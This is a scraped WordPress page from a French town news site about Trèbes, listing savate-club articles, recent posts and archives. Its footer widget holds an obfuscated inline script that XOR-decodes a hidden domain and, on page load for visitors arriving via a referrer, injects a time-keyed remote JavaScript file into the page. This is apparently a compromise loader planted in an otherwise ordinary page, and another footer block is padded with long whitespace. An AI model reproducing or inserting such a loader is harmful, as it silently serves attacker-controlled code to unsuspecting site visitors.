				<h3><a href="https://www.atrebes.com/actualites/as-jules-fil-cathare-club-savatent-a-cognac/" title="Permaliens vers AS Jules Fil &#038; Cathare Club savatent à Cognac" rel="bookmark">AS Jules Fil &#038; Cathare Club savatent à Cognac</a></h3>
				<p class="post-meta"><span>12 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/simon-alexia-aux-finales-france-unss/" title="Permaliens vers Simon &#038; Alexia aux Finales France UNSS" rel="bookmark">Simon &#038; Alexia aux Finales France UNSS</a></h3>
				<p class="post-meta"><span>29 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-filles-au-point-au-cathare-club-savate/" title="Permaliens vers Des filles  au point  au Cathare Club Savate" rel="bookmark">Des filles  au point  au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-le-cathare-club-conserve-le-bouclier/" title="Permaliens vers Tournoi Aude Savate : le Cathare Club conserve le Bouclier" rel="bookmark">Tournoi Aude Savate : le Cathare Club conserve le Bouclier</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-a-5050/" title="Permaliens vers Le Cathare Club Savate à 50/50" rel="bookmark">Le Cathare Club Savate à 50/50</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-espoirs-du-cathare-club-savate-en-altitude/" title="Permaliens vers Les jeunes espoirs du Cathare Club Savate en altitude" rel="bookmark">Les jeunes espoirs du Cathare Club Savate en altitude</a></h3>
				<p class="post-meta"><span>8 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-le-plein-de-victoires-a-domicile/" title="Permaliens vers Cathare Club Savate: le plein de victoires à domicile" rel="bookmark">Cathare Club Savate: le plein de victoires à domicile</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-3-selectionnes-en-equipe-du-languedoc/" title="Permaliens vers Cathare Club Savate 3 sélectionnés en Equipe du Languedoc" rel="bookmark">Cathare Club Savate 3 sélectionnés en Equipe du Languedoc</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/" title="Permaliens vers Savate Boxe Française" rel="bookmark">Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-en-mode-combat/" title="Permaliens vers Jean Eudes en Mode Combat" rel="bookmark">Jean Eudes en Mode Combat</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-cartonnent-a-narbonne/" title="Permaliens vers Les jeunes cartonnent à Narbonne" rel="bookmark">Les jeunes cartonnent à Narbonne</a></h3>
				<p class="post-meta"><span>13 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remise-de-grades-au-cathare-club-savate/" title="Permaliens vers Remise de Grades au Cathare Club Savate" rel="bookmark">Remise de Grades au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>9 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-reparti-pour-les-rois-de-la-savate/" title="Permaliens vers C&rsquo;est reparti pour les Rois de la Savate" rel="bookmark">C&rsquo;est reparti pour les Rois de la Savate</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-se-fait-croquer-a-nimes/" title="Permaliens vers Le Cathare Club se Fait « Croquer » à Nîmes" rel="bookmark">Le Cathare Club se Fait « Croquer » à Nîmes</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-au-challenge-de-ligue/" title="Permaliens vers Les jeunes du Cathare Club Savate au Challenge de Ligue" rel="bookmark">Les jeunes du Cathare Club Savate au Challenge de Ligue</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-cest-parti-pour-le-2eme-bloc/" title="Permaliens vers Cathare Club Savate: C&rsquo;est parti pour le 2ème Bloc" rel="bookmark">Cathare Club Savate: C&rsquo;est parti pour le 2ème Bloc</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-forme/" title="Permaliens vers Le Cathare Club Savate en Forme" rel="bookmark">Le Cathare Club Savate en Forme</a></h3>
				<p class="post-meta"><span>19 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-reussie-au-cathare-club-savate/" title="Permaliens vers Rentrée Réussie au Cathare Club Savate" rel="bookmark">Rentrée Réussie au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-forme-cest-reparti-pour-la-12eme-saison/" title="Permaliens vers Savate Forme c’est reparti pour la 12ème saison" rel="bookmark">Savate Forme c’est reparti pour la 12ème saison</a></h3>
				<p class="post-meta"><span>12 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-remonte-sur-le-ring-pour-la-17eme-saison/" title="Permaliens vers Le Cathare Club Savate remonte sur le ring pour la 17ème Saison" rel="bookmark">Le Cathare Club Savate remonte sur le ring pour la 17ème Saison</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-en-stage-estival/" title="Permaliens vers Le Cathare Club Savate en Stage Estival" rel="bookmark">Le Cathare Club Savate en Stage Estival</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-est-champion-deurope/" title="Permaliens vers Jean Eudes est Champion d&rsquo;Europe !!" rel="bookmark">Jean Eudes est Champion d&rsquo;Europe !!</a></h3>
				<p class="post-meta"><span>30 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-a-lassaut-de-leurope/" title="Permaliens vers Jean Eudes à l&rsquo;Assaut de l&rsquo;Europe" rel="bookmark">Jean Eudes à l&rsquo;Assaut de l&rsquo;Europe</a></h3>
				<p class="post-meta"><span>26 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-elu-president-de-la-federation-francaise-de-savate-boxe-francaise/" title="Permaliens vers Joël Dhumez élu Président de la Fédération Française de Savate Boxe Française" rel="bookmark">Joël Dhumez élu Président de la Fédération Française de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>25 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-desmaison-champion-de-france-de-savate-boxe-francaise/" title="Permaliens vers Jean Eudes Desmaison champion de France de Savate Boxe Française" rel="bookmark">Jean Eudes Desmaison champion de France de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-va-aux-championnats-de-france-de-savate-boxe-francaise/" title="Permaliens vers Jean-Eudes  va aux Championnats de France de Savate Boxe Française" rel="bookmark">Jean-Eudes  va aux Championnats de France de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>20 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-a-lhonneur-au-ministere-des-sports/" title="Permaliens vers Joël Dhumez à l&rsquo;honneur au Ministère des Sports" rel="bookmark">Joël Dhumez à l&rsquo;honneur au Ministère des Sports</a></h3>
				<p class="post-meta"><span>7 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-jeunes-cathares-au-coeur-de-lyon/" title="Permaliens vers Des Jeunes Cathares au Coeur de « Lyon »" rel="bookmark">Des Jeunes Cathares au Coeur de « Lyon »</a></h3>
				<p class="post-meta"><span>7 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beaux-resultats-des-jeunes-du-club-de-savate-boxe/" title="Permaliens vers Beaux résultats des jeunes du Club de Savate Boxe" rel="bookmark">Beaux résultats des jeunes du Club de Savate Boxe</a></h3>
				<p class="post-meta"><span>18 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/killiann-laroche-finaliste-du-tournoi-des-1000-gants/" title="Permaliens vers Killiann Laroche finaliste du Tournoi des 1000 Gants" rel="bookmark">Killiann Laroche finaliste du Tournoi des 1000 Gants</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passage-de-grades-au-cathare-club-trebeen/" title="Permaliens vers Passage de Grades au Cathare Club Trébéen" rel="bookmark">Passage de Grades au Cathare Club Trébéen</a></h3>
				<p class="post-meta"><span>11 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
